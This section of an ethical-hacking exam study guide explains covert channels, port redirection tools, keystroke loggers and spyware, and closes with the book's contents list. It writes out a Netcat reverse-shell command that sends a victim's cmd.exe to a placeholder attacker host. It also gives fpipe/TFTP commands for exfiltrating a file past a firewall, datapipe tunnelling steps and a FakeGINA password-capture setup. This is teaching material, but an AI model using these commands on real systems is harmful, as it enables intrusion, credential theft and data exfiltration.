Covert Communications
|
Objective:
|
If you look at the history of covert communications, you will see that The Trusted Computer System Evaluation Criteria (TCSEC) was one of the first documents to fully examine the concept of covert communications and attacks. TCSEC divides covert channel attacks into two broad categories, including
- Covert timing channel attacks Timing attacks are difficult to detect, as they are based on system times and function by altering a component or by modifying resource timing.
- Covert storage channel attacks Uses one process to write data to a storage area and another process to read the data.
It is important to examine covert communications on a more focused scale because it will be examined here as a means of secretly passing information or data. As an example, most everyone has seen a movie in which an informant signals the police; it's time to bust the criminals. It could be that the informant lights a cigarette or simply tilts his hat. These small signals are meaningless to the average person who might be nearby, but for those who know what to look for, they are recognized as a legitimate signal.
In the world of hacking, covert communication is accomplished through a covert channel. A covert channel is a way of moving information through a communication channel or protocol in a manner in which it was not intended to be used. Covert channels are important for security professionals to understand. For the ethical hacker who performs attack and penetration assessments, such tools are important because hackers can use them to obtain an initial foothold into an otherwise secure network. For the network administrator, understanding how these tools work and their fingerprints can help them recognize potential entry points into the network. For the hacker, it's a powerful tool that can potentially allow him control and access.
How do covert communications work? Well, the design of TCP/IP offers many opportunities for misuse. The primary protocols for covert communications can include Internet Protocol (IP), TCP, UDP, and ICMP. To get a better understanding of how covert communication works, let's take a look at one of these protocols, ICMP.
ICMP is specified by RFC 792 and is designed to provide error messaging, best path information, and diagnostic messages. One example of this is the ping command. It uses ICMP to test an Internet connection. Figure 6.3 details the packet format of the ICMP header.
Figure 6.3. ICMP header.

As you can see in Figure 6.3, the fields of the ping packet include
- Type Set to 8 for request and 0 for reply.
- Code Set to 0.
- Identifier A 2-byte field that stores a number generated by the sender which is used to match the ICMP Echo with its corresponding Echo Reply.
- Sequence Number A 2-byte field that stores an additional number which is used to match the ICMP Echo with its corresponding Echo Reply. The combination of the values of the Identifier and Sequence Number fields identifies a specific Echo message.
- Optional Data Optional data.
Did you notice the comments about the last field, optional data? What's transported there depends on the system. Linux fills the optional data area with numeric values by counting up, whereas a Windows system progresses through the alphabet. The optional data field was actually designed just to be filler. It helps meet the minimum packet size needed to be a legal packet. It's sort of like those Styrofoam peanuts in a shipping box, as it's just there to take up space.
Let's take a look at some basic ways that ping can be manipulated before discussing specific covert communication tools. The Linux ping command includes the "-p" option, which allows the user to specify the optional data. Therefore, a user could enter just about anything he wanted into the field. For this example, the following ASCII string is used:
[root@localhost root]# ping -p 2b2b2b415448300 192.168.123.101
Take a look at Figure 6.4 to see what the actual packet looks like when captured with the sniffer program.
Figure 6.4. Linux ping capture.

Look closely at the ASCII part of the capture in the lower right side of Figure 6.4. Some of you might even remember this command from the good old days of modems. +++ATH0 is the value embedded into the ping packet; its ASCII equivalent is 2b2b2b415448300. Although this is actually an old modem hang-up string attack, it serves as a good example of how a protocol such as ping can be misused. For someone using a modem, this could be used for a DoS that forces the victim to respond with the string +++ATH0. Even though the hangup string is within the IP datagram, the modem sees it and disconnects the connection.
ICMP is not the only protocol that can be used for covert communications. Hackers can use the options field in the IP header, the options field in the TCP header, or even a TCP ACK. TCP ACK is such a juicy target because of the way in which many firewalls handle it. Networks are vulnerable to TCP ACK attacks if a packet filter is used. To get some idea how this can occur, let's review some basics of TCP. By design, TCP is a connection-orientated protocol that provides robust communication. The following steps outline the process:
|
1. |
A three-step handshakeAssures that both systems are ready to communicate. |
|
2. |
Exchange of control informationDuring the setup, information is exchanged that specifies maximum segment size. |
|
3. |
Sequence numbersIndicates the amount and position of data being sent. |
|
4. |
AcknowledgementsIndicates the next byte of data that is expected. |
|
5. |
Four-step shutdownA formal process of ending the session that allows for an orderly shutdown. |
Sequence numbers indicate the amount and position of data, although acknowledgments confirm that data was received. A visual representation of this is shown in Figure 6.5.
Figure 6.5. TCP ACK process.

Although SYN packets occur only at the beginning of the session, ACKs might occur thousands of times. That is why packet filtering devices build their rules on SYN segments. It's an assumption on the firewall administrator's part that ACKs only occur as part of an established session. It's much easier to configure and reduces workload. To bypass the SYN blocking rule, a hacker might attempt to use TCP ACK as a covert communication channel. Social engineering, trickery, or a malicious email can be used to launch a program inside the network and create a customized tunnel. Tools such as ACKCMD serve this exact purpose and embed data inside the TCP ACK packet. Stateless firewalls would not catch this, and the traffic would go undetected.
Covert Communication Tools
|
Objective:
|
With some background out of the way about how covert communication works and how a tool such as ping can be misused for covert communications, we can focus on tools designed for making covert communications easy.
Port Redirection
For a packet to reach it destination, it must have an IP address and a port number. Ports range from 065535. Most applications use well-known ports. For example, DNS uses 53, whereas HTTP uses 80. Most security administrators worth their salt will block ports that are not required at the firewall. The most common way for hackers to deal with this is by using port redirection. Port redirection works by listening on certain ports and then forwarding the packets to a secondary target. Some of the tools used for port redirection include datapipe, fpipe, and Netcat. What is great about all three of these tools is that they are protocol ignorant. They don't care what you pass; port redirectors simply act as the pipe to more data from point A to point B.
Datapipe is a UNIX port redirection tool. The syntax to use datapipe is straightforward:
datapipe
As an example, let's say that the hacker has compromised a Linux host 10.2.2.254 on the inside of the network and has uploaded the datapipe application. Now, the hacker would like to set up a null session to Windows systems (10.2.2.2) inside the compromised network. The problem is that the firewall is blocking port 139. Therefore, there is no direct way for the hacker to set up a null session. That's where datapipe come in. From the compromised Linux system, the hacker would run the following command:
Datapipe 80 139 10.2.2.2
On the hacker's local Linux system, he would enter
Datapipe 139 80 10.2.2.254
To review what has happened here, the compromised Linux system was instructed to take traffic coming from the Windows system we want to attack and use port redirection to move port 139 traffic over to port 80. After the traffic is on port 80, it can easily be moved through the corporate firewall. On the hacker's local system, datapipe was instructed to take traffic on port 80 and use port redirection to move it back over to 139. At this point, a null session can be set up using the traffic being redirected out of the firewall.
Fpipe is a similar tool that was developed by Foundstone. It performs port redirection on Windows systems. Again, this tool allows hackers to bypass firewall restrictions. Those who remember Nimda probably know that one of the things it did was to use TFTP to upload the infected file to the web server it was attempting to infect. Because of this, hopefully most administrators have blocked outbound TFTP access. For the hacker who gets fpipe loaded on a compromised system, blocking port 69 will probably not keep him from using the service. Observe the following two commands:
C:>fpipe -l 69 -r 53 -u 10.2.2.2 C:>tftp -i localhost PUT company-secrets.txt
If the hacker has a TFTP server running outside the compromised network at 10.2.2.2, the two preceding commands will allow the hacker to move the company-secrets.txt document through the victim's firewall. -l 69 means listen on port 69; -r is the remote port the traffic is redirected to; -u stands for UDP; and the IP address is the address of the hacker's system to which the victim is redirecting.
Netcat is a command-line utility written for UNIX and Windows. Netcat can build and use TCP and UDP connections. It is useful for port redirection as well as numerous other tasks. It reads and writes data over those connections until they are closed. Table 6.2 shows common Netcat switches.
|
Netcat Switch |
Purpose |
|---|---|
|
Nc -d |
Used to detach Netcat from the console |
|
Nc -l -p [port] |
Used to create a simple listening TCP port; adding -u will place it into UDP mode |
|
Nc -e [program] |
Used to redirect stdin/stdout from a program |
|
Nc -w [timeout] |
Used to set a timeout before Netcat automatically quits |
|
Program | nc |
Used to pipe output of program to Netcat |
|
Nc | program |
Used to pipe output of Netcat to program |
|
Nc -h |
Used to display help options |
|
Nc -v |
Used to put Netcat into verbose mode |
|
Nc -g or nc -G |
Used to specify source routing flags |
|
Nc -t |
Used for Telnet negotiation |
|
Nc -o [file] |
Used to hex dump traffic to file |
|
Nc -z |
Used for port scanning |
If Netcat is available on the victim's system, it can be used similar to datapipe and fpipe, shown previously. You can actually shovel the shell directly back to the hacker system. First, the hacker would need to set up a listener on his system, as follows:
nc -n -v -l -p 80
Next, the hacker would enter the following command from the victim's system:
nc -n hackers_ip 80 -e "cmd.exe "
After being entered, this would shovel the shell for the victim's system to the hacker's open command prompt. Netcat can be used for many other purposes such as port scanning and uploading files. To port scan
nc -v -z -w1 IPaddress 1-1024
This command would port scan the target IP address. The -v option means verbose; -z is used for port scanning; -w1 means wait one second before timing out; and 1-1024 is the range of TCP ports to be scanned.
Other Redirection and Covert Tools
A host of other covert communication tools are available. No matter which tool the hacker uses, the key is to not be detected. The ability to exploit a system is greatly reduced after its owners know that something is wrong. The following tools can use ICMP, TCP, or even IGRP:
- Loki Released in 1996 in the underground magazine Phrak. Loki was a proof of concept tool designed to show how ICMP traffic can be insecure and dangerous. The tool is named after the Norse god of deceit and trickery. Loki was not designed to be a compromise tool. Its purpose is that of a backdoor or covert channel as it provides a method to move information covertly from one system to another. Even though it is a covert channel, it is not encrypted. Depending on the commands executed by the hacker, there will probably be many more ICMP requests than replies. Normally, there should be one Ping reply for each Ping request. Anyone noticing an abundance of ICMP packets can detect its presence, or a sniffer or IDS can be used to note that the ICMP sequence number is always static. Blocking ICMP at the firewall will prevent Loki from using ICMP.
- ICMP backdoor Unlike Loki, the ICMP backdoor program has the advantage of using only ping reply packets. Because it doesn't pad up short messages or divided large messages, some IDS systems can easily detect that the traffic is not actual ICMP packets.
- 007Shell This is another ICMP covert communication program that takes the extra step of rounding out each packet to ensure that it has 64 bytes of data, so it appears as a normal ping packet.
- B0CK This covert channel program uses Internet Group Management Protocol (IGMP). The tool attempted to improve on programs such as Loki. The belief is that an IGMP covert communication might be useful in situations in which ICMP is blocked.
- Reverse WWW Tunneling Shell This covert channel program is a proof-of-concept Perl program developed for the paper, "Placing Backdoors Through Firewalls." It allows communicating with a shell through firewalls and proxy servers by imitating web traffic. The program is run on the victim's computer at a preset time every day. The internal server will attempt to contact the external client to pick up commands. The program uses the http protocol and resembles a normal internal device requesting content from a web server.
- AckCmd AckCmd is a covert channel program that provides a command shell on Windows systems. It communicates using only TCP ACK segments. This way, the client component is capable of directly contacting the server component through routers with ACLs in place to block traffic.
Review Break
There are different types of Trojans. The following list summarizes the different types that have been discussed so far.
|
Name |
Category |
Attributes |
|---|---|---|
|
NetBus |
Remote control |
Windows attack tool |
|
SubSeven |
Remote control |
Windows attack tool |
|
Loki |
Covert channel |
Linux attack tool |
|
Firewall Killer 2000 |
Destructive |
Windows attack tools |
|
Beast |
Remote control |
DLL injection technology |
|
ACKCMD |
Covert channel |
Uses TCP ACKs |
|
Netcat |
Backdoor |
Linux and Windows friendly |
|
Datapipe |
Port redirection |
Redirection tool for Linux |
|
Fpipe |
Port redirection |
Redirection tool for Windows |
Keystroke Logging
|
Objective:
|
Keystroke loggers are software or hardware devices used to record everything a person types. Some of these programs can record every time a mouse is clicked, a website is visited, and a program is opened. Although not truly a covert communication tool, these devices do give a hacker the ability to covertly monitor everything a user does. Some of these devices secretly email all the amassed information to a predefined email address set up by the hacker.
The software version of this device is basically a shim, as it sets between the operating system and the keyboard. The hacker might send a victim a keystroke logging program wrapped up in much the same way as a Trojan would be delivered. Once installed, the logger can operate in stealth mode, which means that they are hard to detect unless you know what you are looking for.
There are ways to make keystroke loggers completely invisible to the OS and to those examining the file system. To accomplish this, all the hacker has to do is use a hardware keystroke logger. These devices are usually installed while the user is away from his desk. Hardware keystroke loggers are completely undetectable except for their physical presence. Even then, they might be overlooked, as they resemble an extension. Not many people pay close attention to the plugs on the back of their computer.
Note
Employers who plan to use keystroke loggers should legally make sure that company policy outlines their use and how employees are to be informed. Computer Emergency Response Team (CERT) recommends a warning banner similar to the following: "This system is for the use of authorized users only. Individuals using this computer system without authority, or in excess of their authority, are subject to having all of their activities on this system monitored and recorded by security personnel."
Hardware
Keystroke recorders have been around for years. One such example is a commercial device that is openly available worldwide from a New Zealand firm that goes by the name of Keyghost Company (http://www.keyghost.com). The device looks like a small adaptor on the cable connecting one's keyboard to the computer. This device requires no external power, lasts indefinitely, and cannot be detected by any software.
Software
Numerous software products that record all keystrokes are openly available on the Internet. You have to pay for some products, but others are free. Some of the keystroke recorders include
- IKS Software Keylogger This Windows-based software keystroke logger runs silently at the lowest level of OS. The program is almost impossible to discover after the program file and the log file are renamed by the install utility. An exhaustive hard drive search won't turn up anything. And the running process won't show up anywhere.
- Ghost Keylogger Ghost Keylogger is a Windows-based software keystroke logger, which is an invisible surveillance tool that records every keystroke to an encrypted log file. The log file can be sent secretly by email to a predefined address.
- Spector Pro This program captures keystroke activity and email, chat conversations, and instant messages.
- FakeGINA This keystroke logging program is designed for one thing: to capture login usernames and passwords that are entered at system startup. This Windows tool intercepts the communication between Winlogon and the normal Graphical Identification and Authentication (GINA) process, captures all successful logins, and writes them to a text file. Normally, Winlogon relies on GINA to present the standard Windows login dialog box. FakeGINA subverts this process. FakeGINA sets on top of MSGina and intercepts communication between Winlogon and the OS. It writes this captured information to a file located in the system32 directory. FakeGINA is installed by running regedt32 and replacing the MSGina.dll entry in the registry. When the system is rebooted, FakeGINA will start to capture passwords.
- Eblaster This keystroke logger does it all. It captures all types of activity, organizes the information, and sends detailed reports to a predefined email address at specified intervals.
Spyware
Spyware is another form of malicious code that is similar to a Trojan. It is installed without your consent or knowledge, hidden from view, monitors your computer and Internet usage, and is configured to run in the background each time the computer starts. Spyware is typically used for one of two purposes, surveillance or advertising:
- Surveillance Used to determine your buying habits, discover your likes and dislikes, and reports this demographic information to paying marketers.
- Advertising You're targeted for advertising that the spyware vendor has been paid to deliver. For example, the maker of a rhinestone cell phone case might have paid the spyware vendor for 100,000 pop-up ads. If you have been infected, expect to receive more than your share of these unwanted pop-up ads.
Many times, spyware sites and vendors use droppers to covertly drop their spyware components to the victim's computer. Basically a dropper is just another name for a wrapper because a dropper is just a standalone program that drops different types of standalone malware to a system. Spyware has grown to be a big problem.
To get a better idea of how big of a problem this has become, the Pew Group performed a survey which discovered that more than 40 percent of those polled have had serious problems with spyware during the last year. It's also been reported that an increase in the numbers of computers being donated are infected with spyware. The former owners of these computers were noted to have said that it was cheaper to get a new system than to pay to have the infected systems repaired.
Spyware programs are similar to Trojans in that there are many ways to become infected. To force the spyware to restart each time the system boots, code is usually hidden in the registry run keys, the Windows Startup folder, the Windows load= or run= lines found in the Win.ini file, or the Shell= line found in the Windows System.ini. If you are dealing with systems that have had spyware installed, start by looking in the locations discussed previously or use a spy-ware removal program. It's good practice to use more than one anti-spyware program to find and remove as much spyware as possible. Well-known anti-spyware programs include
- Adaware www.lavasoftusa.com/software/adaware/
- Microsoft Anti Spyware Beta www.microsoft.com/athome/security/spyware/software/default.mspx
- HijackThis www.download.com/HijackThis/3000-8022_4-10227353.html
- Pest Patrol www.pestpatrol.com/
- Spy Sweeper www.webroot.com/
- Spybot Search and Destroy www.safer-networking.org/en/download/
- Spyware Blaster www.javacoolsoftware.com/spywareblaster.html
- McAfee AntiSpyware us.mcafee.com/root/package.asp?pkgid=182
Trojan and Backdoor Countermeasures |
Part I: Exam Preparation
The Business Aspects of Penetration Testing
- The Business Aspects of Penetration Testing
- Study Strategies
- Security Fundamentals
- Security Testing
- Hacker and Cracker Descriptions
- Ethical Hackers
- Test PlansKeeping It Legal
- Ethics and Legality
- Summary
- Key Terms
- Apply Your Knowledge
The Technical Foundations of Hacking
- The Technical Foundations of Hacking
- Study Strategies
- The Attackers Process
- The Ethical Hackers Process
- Security and the Stack
- Summary
- Key Terms
- Apply Your Knowledge
Footprinting and Scanning
- Footprinting and Scanning
- Study Strategies
- Determining Assessment Scope
- The Seven-Step Information Gathering Process
- Summary
- Key Terms
- Apply Your Knowledge
Enumeration and System Hacking
- Enumeration and System Hacking
- Study Strategies
- The Architecture of Windows Computers
- Enumeration
- Windows Hacking
- Summary
- Key Terms
- Apply Your Knowledge
Linux and Automated Security Assessment Tools
- Linux and Automated Security Assessment Tools
- Study Strategies
- Linux
- Automated Assessment Tools
- Picking the Right Platform
- Summary
- Key Terms
- Apply Your Knowledge
Trojans and Backdoors
- Trojans and Backdoors
- Study Strategies
- An Overview of TrojansThe History of Trojans
- Covert Communications
- Trojan and Backdoor Countermeasures
- Summary
- Key Terms
- Apply Your Knowledge
Sniffers, Session Hijacking, and Denial of Service
- Sniffers, Session Hijacking, and Denial of Service
- Study Strategies
- Sniffers
- Session Hijacking
- Denial of Service
- Summary
- Key Terms
- Apply Your Knowledge
Web Server Hacking, Web Applications, and Database Attacks
- Web Server Hacking, Web Applications, and Database Attacks
- Study Strategies
- Web Server Hacking
- Web Application Hacking
- Database Overview
- Summary
- Key Terms
- Apply Your Knowledge
Wireless Technologies, Security, and Attacks
- Wireless Technologies, Security, and Attacks
- Study Strategies
- Wireless TechnologiesA Brief History
- Wireless LANs
- Wireless Hacking Tools
- Securing Wireless Networks
- Summary
- Key Terms
- Apply Your Knowledge
IDS, Firewalls, and Honeypots
- IDS, Firewalls, and Honeypots
- Study Strategies
- Intrusion Detection Systems
- Firewalls
- Honeypots
- Summary
- Key Terms
- Apply Your Knowledge
Buffer Overflows, Viruses, and Worms
- Buffer Overflows, Viruses, and Worms
- Study Strategies
- Buffer Overflows
- Viruses and Worms
- Summary
- Key Terms
- Apply Your Knowledge
Cryptographic Attacks and Defenses
- Cryptographic Attacks and Defenses
- Study Strategies
- Functions of Cryptography
- History of Cryptography
- Algorithms
- Hashing
- Digital Signatures
- Steganography
- Digital Certificates
- Public Key Infrastructure
- Protocols, Standards, and Applications
- Encryption Cracking and Tools
- Summary
- Key Terms
- Apply Your Knowledge
Physical Security and Social Engineering
- Physical Security and Social Engineering
- Study Strategies
- Physical Security
- Social Engineering
- Summary
- Key Terms
- Apply Your Knowledge
Part II: Final Review
- Fast Facts
- Ethics and Legality
- Footprinting
- Scanning
- Enumeration
- System Hacking
- Trojans and Backdoors
- Sniffers
- Denial of Service
- Social Engineering
- Session Hijacking
- Hacking Web Servers
- Web Application Vulnerabilities
- Web-Based Password Cracking Techniques
- SQL Injection
- Hacking Wireless Networks
- Virus and Worms
- Physical Security
- Linux Hacking
- Evading Firewalls, IDS, and Honeypots
- Buffer Overflows
- Cryptography
- Penetration Testing
- Certified Ethical Hacker
- Practice Exam Questions
- Answers to Practice Exam Questions
- Glossary
Part III: Appendixes
Appendix A. Using the ExamGear Special Edition Software
- Appendix A. Using the ExamGear Special Edition Software
- Exam Simulation
- Study Tools
- How ExamGear Special Edition Works
- Installing ExamGear Special Edition
- Using ExamGear Special Edition
- Contacting Que Certification
- License
- Software and Documentation
- License Term and Charges
- Title
- Updates
- Limited Warranty and Disclaimer
- Limitation of Liability
- Miscellaneous
- U.S. Government Restricted Rights
EAN: 2147483647
Pages: 247
